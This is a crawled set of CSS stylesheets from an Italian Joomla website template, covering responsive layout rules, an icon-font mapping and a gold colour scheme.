  }
  .mod-newsflash-adv.team .item_content {
    padding: 15px 10px 16px;
  }
  #footer-wrapper .mod-newsflash-adv .item .img-intro__left {
    margin-right: 20px;
  }
  #footer-wrapper ul.info li a.fa,
  #footer-wrapper ul.info li span.fa {
    padding-left: 30px;
  }
  .parallax[class*="_parallax3"] .mod_tm_ajax_contact_form {
    padding-right: 0;
  }
  h1.heading-style-1,
  h2.heading-style-1,
  h3.heading-style-1,
  h4.heading-style-1,
  h5.heading-style-1,
  h6.heading-style-1 {
    font-size: 40px;
    margin-bottom: 20px;
  }
  h1.heading-style-2,
  h2.heading-style-2,
  h3.heading-style-2,
  h4.heading-style-2,
  h5.heading-style-2,
  h6.heading-style-2 {
    font-size: 36px;
    margin-bottom: 20px;
  }
}
/*== Up to 980px ======================================================
========================================================================*/
/* Narrow desktop */
@media (max-width: 979px) {
  .icemegamenu > ul > li {
    display: inline-block;
    margin: 0 6px;
  }
  .icemegamenu > ul > li.link {
    margin-left: 6px;
  }
  .icemegamenu > ul > li.link > a.iceMenuTitle {
    padding-left: 12px;
    padding-right: 12px;
  }
  .mod-newsflash-adv[class*="services"] .item_content {
    margin: 0px;
    padding: 20px 20px 30px;
  }
  .mod-article-single.type1 {
    margin: 0;
    padding: 30px;
  }
  .mod-article-single.type1 .item_img.img-intro__right {
    margin-left: 30px;
  }
  .mod-article-single.type1 .item_content {
    margin: 0;
    padding: 20px 30px;
  }
  #footer-wrapper ul.main li {
    max-width: 100%;
  }
  .mod-newsflash-adv.team .item_img {
    margin-bottom: 0;
  }
  .mod-newsflash-adv.team .item_img img {
    opacity: 0.24;
    filter: alpha(opacity=24);
  }
  .mod-newsflash-adv.team .item_img_introtext {
    opacity: 1 !important;
    filter: alpha(opacity=100) !important;
  }
  .thumbnails {
    margin-left: -12px;
  }
  .thumbnails > li {
    margin-left: 12px;
  }
  #back-top {
    display: none !important;
    opacity: 0 !important;
    filter: alpha(opacity=0) !important;
  }
  .nav-collapse .nav > li > a,
  .nav-collapse .dropdown-menu a {
    font-weight: inherit;
  }
}
/*== Up to 980px and beyond 768px ======================================
========================================================================*/
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
  .fullwidth ul.icesubMenu.sub_level_1 > li {
    padding-left: 0;
    padding-right: 0;
  }
  .fullwidth ul.icesubMenu.sub_level_1 .iceCols > ul {
    padding: 0 15px;
  }
}
@media (max-width: 800px) {
  .img-full__left.span5 {
    width: 50%;
  }
}
/*== Up to 767px ======================================================
========================================================================*/
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
  body {
    padding: 0;
  }
  .icemegamenu {
    display: none;
  }
  .icemega_modulewrap .icemega_cover_module {
    padding-left: 20px;
    padding-right: 20px;
  }
  #logo {
    text-align: center;
  }
  #logo a {
    margin: 0;
  }
  #Kunena .klist-markallcatsread form#jumpto select#catid,
  #Kunena .klist-jump-all form#jumpto select#catid,
  #Kunena .klist-times-all form#jumpto select#catid,
  #Kunena div.kmoderatorslist-jump form#jumpto select#catid,
  #Kunena .klist-markallcatsread form#timeselect select#catid,
  #Kunena .klist-jump-all form#timeselect select#catid,
  #Kunena .klist-times-all form#timeselect select#catid,
  #Kunena div.kmoderatorslist-jump form#timeselect select#catid {
    width: 100%;
  }
  #Kunena .klist-markallcatsread form#jumpto select#catid,
  #Kunena .klist-jump-all form#jumpto select#catid,
  #Kunena .klist-times-all form#jumpto select#catid,
  #Kunena div.kmoderatorslist-jump form#jumpto select#catid,
  #Kunena .klist-markallcatsread form#timeselect select#catid,
  #Kunena .klist-jump-all form#timeselect select#catid,
  #Kunena .klist-times-all form#timeselect select#catid,
  #Kunena div.kmoderatorslist-jump form#timeselect select#catid,
  #Kunena .klist-markallcatsread form#jumpto select#sel,
  #Kunena .klist-jump-all form#jumpto select#sel,
  #Kunena .klist-times-all form#jumpto select#sel,
  #Kunena div.kmoderatorslist-jump form#jumpto select#sel,
  #Kunena .klist-markallcatsread form#timeselect select#sel,
  #Kunena .klist-jump-all form#timeselect select#sel,
  #Kunena .klist-times-all form#timeselect select#sel,
  #Kunena div.kmoderatorslist-jump form#timeselect select#sel {
    max-width: 80%;
    margin-bottom: 20px;
  }
  #Kunena .fltrt {
    float: none;
  }
  #searchForm .form-limit > span.select,
  #searchForm .form-limit > select {
    padding-right: 5px;
    padding-left: 5px;
  }
  .mod-article-single.type1 .mod-newsflash-adv_custom-link {
    padding: 32px 0 0 0px;
  }
  h1.heading-style-1,
  h2.heading-style-1,
  h3.heading-style-1,
  h4.heading-style-1,
  h5.heading-style-1,
  h6.heading-style-1 {
    font-size: 30px;
  }
  h1.heading-style-2,
  h2.heading-style-2,
  h3.heading-style-2,
  h4.heading-style-2,
  h5.heading-style-2,
  h6.heading-style-2 {
    font-size: 28px;
    margin-bottom: 20px;
  }
  #style_switcher,
  div#fixed-sidebar-right .moduletable.login {
    top: 56px !important;
  }
  .page-header .opacity,
  .page_header .opacity {
    display: none;
  }
  .breadcrumb li {
    font-size: 19px;
  }
  .fancybox-prev span::before,
  .fancybox-next span::before {
    height: 60px;
    width: 60px;
  }
  .owl-prev {
    left: 0px !important;
  }
  .owl-next {
    right: 0px !important;
  }
  /*===== Mobile Menu =====*/
  .rd-mobilemenu_ul a.iceMenuTitle:hover {
    background: #cca876;
  }
  .rd-mobilemenu_ul a.active,
  .rd-mobilemenu_ul li.level_1.active > a {
    color: #000000;
    background: #cca876;
  }
  .rd-mobilemenu_submenu li.active > a {
    color: #cca876;
    background: transparent;
  }
  .rd-mobilemenu_submenu .item,
  .rd-mobilemenu_submenu .item__module {
    opacity: 100;
    filter: alpha(opacity=10000);
    -moz-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .rd-mobilemenu_submenu [class*="span"] {
    width: 100% !important;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search > i.fa-search {
    display: none;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search .mod-search {
    position: static;
    visibility: visible;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0px;
    margin: 16px 0;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search .mod-search .navbar-form {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 0 16px !important;
    padding: 0px;
    position: relative;
    width: auto;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search .mod-search i.fa-times {
    display: none;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search .mod-search #searchword {
    padding-right: 40px;
    width: 100%;
  }
  .rd-mobilemenu_submenu .icemega_modulewrap.top_search .mod-search .btn-primary {
    right: 10px;
    top: 50%;
    -moz-transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
  .nav.menu.pull-right.nav-pills {
    float: none;
    text-align: center;
  }
  .nav.menu.pull-right.nav-pills li {
    display: inline-block;
    float: none;
  }
  /*===== Tabs =====*/
  .nav-tabs li {
    display: block;
  }
  /*===== Tables =====*/
  .item_introtext dl.table {
    display: block;
  }
  .item_introtext table {
    display: none;
  }
}
/*== Up to 640px ==================================================
====================================================================*/
@media (max-width: 639px) {
  .moduletable.pull-left {
    float: none !important;
  }
  ul.table li {
    display: block;
    padding: 0 10px 20px;
  }
  ul#order {
    float: none;
  }
  ul.contacts {
    text-align: center;
  }
  ul.contacts li {
    display: block;
    margin: 0 !important;
  }
  .moduletable.search-block .module_container .mod-search {
    width: 290px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .mod-newsflash-adv__progbars_circle .row-fluid .span3 {
    width: 50%;
    float: left;
  }
  .mod-newsflash-adv__progbars_circle .row-fluid .span3:nth-child(2n-1) {
    clear: both;
  }
}
/*== Up to 480px ==================================================
====================================================================*/
/* Landscape phones and down */
@media (max-width: 479px) {
  .modal-dialog {
    left: 0;
    transform: translate(0%, 0%);
  }
  .alert {
    padding: 28px 58px 28px 70px;
  }
  .alert:before {
    left: 10px;
    font-size: 40px;
  }
  .img-full__left.span5 {
    margin-right: 0;
    width: 100%;
  }
  /*blog*/
  .item_img {
    float: none;
    margin: 0 0 24px 0;
    max-width: 100%;
  }
  .portfolio-thumbs {
    float: none;
    margin-right: 0;
    max-width: 100%;
    width: 100%;
  }
  .portfolio-thumbs ul {
    margin-right: 0;
    overflow: hidden;
  }
  .portfolio-thumbs ul li {
    padding-right: 0;
  }
  .data-table dl {
    float: none;
    width: 100%;
  }
  .data-table dl + dl {
    border-left: 1px solid #dddddd;
    border-top: none;
  }
  /*search*/
  .mod-search__aside .mod-search_searchword {
    width: 100%;
  }
  /*login*/
  .mod-login__aside .mod-login_username,
  .mod-login__aside .mod-login_passwd,
  .mod-login__aside .mod-login_userdata {
    width: 100%;
  }
  .mod-login__aside .mod-login_userdata {
    overflow: hidden;
  }
  div.modal {
    position: absolute;
  }
  #error input {
    width: 200px;
  }
  .jg_photo {
    width: 100%;
  }
  /*===== Tables =====*/
  .item_introtext table tr td:before,
  .item_fulltext table tr td:before {
    font-size: 18px;
    padding: 10px;
  }
  .item_introtext table tr td + td,
  .item_fulltext table tr td + td {
    border-left: none;
  }
  .chzn-container {
    width: 100% !important;
    min-width: 200px;
  }
  #habla_beta_container_do_not_rely_on_div_classes_or_names {
    display: none !important;
  }
}
@media (max-width: 320px) {
  #style_switcher {
    width: 220px !important;
    padding: 20px !important;
  }
  #style_switcher ul {
    padding: 0 0 13px !important;
  }
  #style_switcher ul li {
    margin-right: 5px !important;
  }
}
@media print {
  .item__module,
  .item {
    opacity: 100 !important;
    filter: alpha(opacity=10000) !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    -ms-transform: none !important;
  }
  .scroll-to-fixed-fixed {
    position: static !important;
    width: 100% !important;
  }
  .scroll-to-fixed-fixed + div {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.consulenzaentireligiosi.it/templates/theme3476/css/fl-flat-icons-set-2.css
body_size: 687
content:
/**
 * Title: Flat icons set 2 Flaticon Pack
 * Author: Silviu Runceanu
 * Source: http://www.flaticon.com/packs/flat-icons-set-2
 * License:  CC BY 3.0 (http://creativecommons.org/licenses/by/3.0/)
 */

@font-face {
	font-family: 'fl-flat-icons-set-2';
	src: url('../fonts/fl-flat-icons-set-2.eot');
	src: url('../fonts/fl-flat-icons-set-2.eot#iefix') format("embedded-opentype"),
	url('../fonts/fl-flat-icons-set-2.woff') format("woff"),
	url('../fonts/fl-flat-icons-set-2.ttf') format("truetype"),
	url('../fonts/fl-flat-icons-set-2.svg') format("svg");
	font-weight: normal;
	font-style: normal;
}

.fl-flat-icons-set-2-ico,
[class^="fl-flat-icons-set-2-"]:before, [class*=" fl-flat-icons-set-2-"]:before,
[class^="fl-flat-icons-set-2-"]:after, [class*=" fl-flat-icons-set-2-"]:after {   
	font-family: 'fl-flat-icons-set-2';
    font-size: inherit;
	font-weight: 400;
	font-style: normal;
}

.fl-flat-icons-set-2-baby141:before {
	content: "\e000";
}
.fl-flat-icons-set-2-battery134:before {
	content: "\e001";
}
.fl-flat-icons-set-2-blank26:before {
	content: "\e002";
}
.fl-flat-icons-set-2-business164:before {
	content: "\e003";
}
.fl-flat-icons-set-2-chat48:before {
	content: "\e004";
}
.fl-flat-icons-set-2-checkmark12:before {
	content: "\e005";
}
.fl-flat-icons-set-2-connector1:before {
	content: "\e006";
}
.fl-flat-icons-set-2-cross72:before {
	content: "\e007";
}
.fl-flat-icons-set-2-empty34:before {
	content: "\e008";
}
.fl-flat-icons-set-2-file61:before {
	content: "\e009";
}
.fl-flat-icons-set-2-glass45:before {
	content: "\e00a";
}
.fl-flat-icons-set-2-link50:before {
	content: "\e00b";
}
.fl-flat-icons-set-2-low32:before {
	content: "\e00c";
}
.fl-flat-icons-set-2-music210:before {
	content: "\e00d";
}
.fl-flat-icons-set-2-mute29:before {
	content: "\e00e";
}
.fl-flat-icons-set-2-open197:before {
	content: "\e00f";
}
.fl-flat-icons-set-2-pencil81:before {
	content: "\e010";
}
.fl-flat-icons-set-2-pie53:before {
	content: "\e011";
}
.fl-flat-icons-set-2-placeholder17:before {
	content: "\e012";
}
.fl-flat-icons-set-2-power97:before {
	content: "\e013";
}
.fl-flat-icons-set-2-print32:before {
	content: "\e014";
}
.fl-flat-icons-set-2-right135:before {
	content: "\e015";
}
.fl-flat-icons-set-2-shopping191:before {
	content: "\e016";
}
.fl-flat-icons-set-2-speaker74:before {
	content: "\e017";
}
.fl-flat-icons-set-2-star154:before {
	content: "\e018";
}
.fl-flat-icons-set-2-two300:before {
	content: "\e019";
}
.fl-flat-icons-set-2-user141:before {
	content: "\e01a";
}
.fl-flat-icons-set-2-visibility:before {
	content: "\e01b";
}


--- FILE ---
content_type: text/css
request_url: http://www.consulenzaentireligiosi.it/templates/theme3476/css/color_schemes/color_scheme_1.css
body_size: 2205
content:
/* fancybox.less
=========================================================*/
/* gallery.less
=========================================================*/
.jg_subcatelem_txt {
  background: rgba(204, 168, 118, 0.5);
}
.jg_subcatelem_txt:before {
  background: #cca876;
}
.jg_imgalign_catimgs .jg_catelem_txt {
  background: rgba(204, 168, 118, 0.5);
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  background: #cca876;
}
/* komento.less
=========================================================*/
#section-kmt .kmt-control-user .kmt-btn {
  border: 1px solid #d9c09d;
  color: #e6d8c5;
}
#section-kmt .kmt-like-counter {
  border: 1px solid #d9c09d;
}
#section-kmt .kmt-like-counter:before {
  border-left: 5px solid #d9c09d;
}
#section-kmt .kmt-rank-progress {
  background: #cca876;
}
/* layout.less
=========================================================*/
/* owl-carousel.less
=========================================================*/
@-webkit-keyframes fadeOut {
}
@keyframes fadeOut {
}
.owl-carousel.testimonials .figcaption {
  color: #cca876;
}
/* swiper.less
=========================================================*/
.swiper-scrollbar-drag {
  background: #cca876;
}
@-webkit-keyframes swiper-preloader-spin {
}
@keyframes swiper-preloader-spin {
}
/* template.less
=========================================================*/
@-webkit-keyframes fadeIn {
}
@keyframes fadeIn {
}
.tags .label {
  background: #cca876;
}
.item_info .item_info_dl dd a:hover {
  color: #cca876;
}
.social-links li a {
  color: #cca876;
}
#logo a .site-logo:before {
  color: #cca876;
}
#showcase .page-header div.moduleTitle,
#showcase .page_header div.moduleTitle {
  color: #cca876;
}
#showcase .page-header div.moduleTitle:before,
#showcase .page_header div.moduleTitle:before,
#showcase .page-header div.moduleTitle:after,
#showcase .page_header div.moduleTitle:after {
  border-top: 1px solid rgba(204, 168, 118, 0.36);
}
#showcase .mod-newsflash-adv_custom-link a {
  border: 2px solid #cca876;
}
#showcase .mod-newsflash-adv_custom-link a:focus,
#showcase .mod-newsflash-adv_custom-link a:hover {
  background: #cca876;
}
#mainbottom .mod-newsflash-adv.counters *[class*=fa] {
  color: #cca876;
}
#footer-wrapper .mod-newsflash-adv_custom-link a:after {
  color: #cca876;
}
#footer-wrapper ul.main li:before {
  color: #cca876;
}
.address_phones i {
  color: #cca876;
}
hr {
  border-top: 1px solid #deccb3;
}
a {
  color: #cca876;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #cca876;
}
blockquote cite {
  color: #cca876;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #cca876;
}
table th {
  background: #cca876;
}
table a {
  color: #cca876;
}
dl.table dt {
  background: #cca876;
}
div.chzn-container .chzn-results li.highlighted {
  background: #cca876;
}
div.chzn-container-single .chzn-single div:before {
  color: #cca876;
}
.input-prepend {
  /* .add-on:first-child,
  .btn:first-child {
    
    } */
}
.input-prepend .add-on i,
.input-prepend .add-on > span {
  color: #cca876;
}
.input-prepend .add-on:hover i {
  background: #cca876;
}
/* Allow for input prepend/append in search forms */
.btn,
.kbutton {
  background: #cca876;
}
/* .btn-info {
  
  
  &:hover {
    
    
  }
} */
/* .btn-default {
    
}
.btn-primary {
    
}

.btn-success {
    
}

.btn-info {
    
}

.btn-warning {
    
}

.btn-danger {
    
}
 */
/* 
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  
} */
/*.label-default {
  
}

.label-primary {
  
}

.label-success {
  
}

.label-info {
  
}

.label-warning {
  
}

.label-danger {
  
}
*/
ul li a:hover,
ol li a:hover {
  color: #cca876;
}
.nav.menu.social li a:hover {
  background: #cca876;
}
ul.list li:before {
  color: #cca876;
}
ul.icons li *[class*=mercury-icon]:before {
  color: #cca876;
}
ul.contacts li a:hover {
  color: #cca876;
}
ul.contacts li .fa:before {
  color: #cca876;
}
ul.link li a {
  color: extract(#cca876, 2);
  border: 2px solid extract(#cca876, 2);
}
ul.link li a:focus,
ul.link li a:hover {
  background: #cca876;
  border-color: #cca876;
}
.panel-group .panel-heading a .panel-heading_icon:after {
  color: #cca876;
}
.custom .panel-group .panel-heading a .panel-heading_icon {
  background: #cca876;
}
.custom .panel-group .panel-heading a.collapsed .panel-heading_icon {
  background: #cca876;
}
/* .panel-default {
     
  } */
/*.panel-primary {
     
}
.panel-success {
     
}
.panel-info {
     
}
.panel-warning {
     
}
.panel-danger {
     
}*/
.modal {
  background: #cca876;
}
.modal-content {
  background-color: #cca876;
}
.offline_container .well {
  background: #cca876;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #cca876;
}
.icons .btn-group.pull-right ul.dropdown-menu > li > a:hover {
  background: #cca876;
}
.body__elements #content-bottom .moduletable.col-sm-12 .module_container:before {
  background: #cca876;
}
.body__elements .spacer {
  background: #cca876;
}
/*======================= Search & Smart Search ========================*/
#back-top a {
  color: #cca876;
}
*::selection {
  background: #cca876;
}
*::-moz-selection {
  background: #cca876;
}
.moduletable.search-block .module_container .mod-search button {
  color: #cca876;
}
.moduletable.search-block .module_container .mod-search button:hover {
  background: #cca876;
}
div#fixed-sidebar-right .moduletable.login > i.fa-user {
  background: #cca876;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper .input-prepend .add-on:hover i {
  color: #cca876;
}
.menu-login-form > ul:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 11px 11px 11px;
  border-color: transparent transparent #cca876 transparent;
}
.blog_categories ul li:before {
  color: #cca876;
}
.page-category__history .items-row > div:before {
  background: #cca876;
}
.page-category__history .items-row:before {
  background: #cca876;
}
.page-category__faqs .item_title span.item_title_part0 {
  color: #cca876;
}
.icemegamenu > ul > li > a.iceMenuTitle:hover,
.icemegamenu > ul > li > a.iceMenuTitle.hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  border-color: #cca876;
}
.icemegamenu > ul > li.active > a.iceMenuTitle,
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  border-color: #cca876;
}
.icemegamenu > ul > li.parent > .iceMenuTitle:after,
.icemegamenu > ul > li.parent > .icemega_title:after {
  color: #cca876;
}
.icemegamenu > ul > li span.icemega_desc {
  color: #cca876;
}
.icemegamenu > ul > li.link > a.iceMenuTitle {
  color: #cca876;
  border: 2px solid #cca876;
}
.icemegamenu > ul > li.link > a.iceMenuTitle:focus,
.icemegamenu > ul > li.link > a.iceMenuTitle:hover {
  background: #cca876;
  border-color: #cca876;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  color: #cca876;
}
.mod-article-single.type1 .mod-newsflash-adv_custom-link a {
  border: 2px solid #cca876;
}
.mod-article-single.type1 .mod-newsflash-adv_custom-link a:hover {
  background: #cca876;
}
.mod-article-single.custom .readmore:after {
  color: #cca876;
}
.mod-article-single.custom .readmore:hover {
  color: #cca876;
}
.mod-newsflash-adv.type1 .item *[class*=fa-] {
  color: #cca876;
}
.mod-newsflash-adv[class*=services] .item_content *[class*=fl],
.mod-newsflash-adv[class*=services] .item_content *[class*=fa] {
  color: #cca876;
}
.mod-newsflash-adv[class*=services] .item_content .item_title:after {
  background: #cca876;
}
.mod-newsflash-adv.team .item_content {
  background: #cca876;
}
.mod-newsflash-adv.team .item_content .item_title:before {
  border-bottom: 1px solid #b49465;
}
.mod-newsflash-adv.blog .item_content .item_info .item_info_dl dd a:hover {
  color: #cca876;
}
.mod-newsflash-adv.counters *[class*=fa] {
  color: #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content {
  border: 1px solid #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item .item_content .item_title {
  color: #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_simple .item.featured .item_content .btn:hover {
  background: #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_title {
  color: #cca876;
}
.mod-newsflash-adv.mod-newsflash-adv__pricing_detailed .item .item_content {
  border: 1px solid #cca876;
}
.mod-newsflash-adv__recent_posts .item .item_createdby,
.mod-newsflash-adv__recent_posts .item .item_published {
  color: #cca876;
}
.mod-newsflash-adv__recent_posts .item .item_createdby:before,
.mod-newsflash-adv__recent_posts .item .item_published:before {
  color: #cca876;
}
.mod-newsflash-adv__recent_posts .item .item_createdby:after,
.mod-newsflash-adv__recent_posts .item .item_published:after {
  color: #cca876;
}
#bg_video__overlay svg rect + rect {
  fill: #cca876 !important;
}
#bg_video__content #bg_video__btn:hover {
  background: extract(#cca876, 2);
}
#kunena .kfrontend thead {
  background: #cca876;
}
#kunena .pagination li {
  background: #cca876;
}
#kunena .pagination li:hover {
  background: extract(#cca876, 2);
}
.portfolio .gallery-item .gallery-item__content .item_img .more_wrapper {
  background: rgba(204, 168, 118, 0.5);
}
.portfolio .gallery-item .gallery-item__content .item_header h1.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h2.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h3.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h4.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h5.item_title a,
.portfolio .gallery-item .gallery-item__content .item_header h6.item_title a {
  color: #cca876;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #cca876;
}
@media (max-width: 767px) {
  .rd-mobilemenu_ul a.iceMenuTitle:hover {
    background: #cca876;
  }
  .rd-mobilemenu_ul a.active,
  .rd-mobilemenu_ul li.level_1.active > a {
    background: #cca876;
  }
  .rd-mobilemenu_submenu li.active > a {
    color: #cca876;
  }
}


--- FILE ---
content_type: text/css
request_url: http://www.consulenzaentireligiosi.it/templates/theme3476/css/custom.css
body_size: 383
content:
#showcase {
    background: url(../images/showcasebg.jpg) center center no-repeat;
    background-size: auto;
    background-size: cover;
    color: white;
    margin-bottom: 101px;
    font: 22px/30px 'PT Serif', serif;
    padding-top: 93px;
    position: relative;
    padding-bottom: 13.8%;
    overflow: hidden;
}

#showcase::after {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: url(../images/bottomimage.png) center bottom no-repeat;
    background-size: auto;
    background-size: contain;
    height: 69%;
    display: inline-block;
    content: '';
}

.mod-newsflash-adv[class*="services"] .item_content {
    margin: 0 0;
}

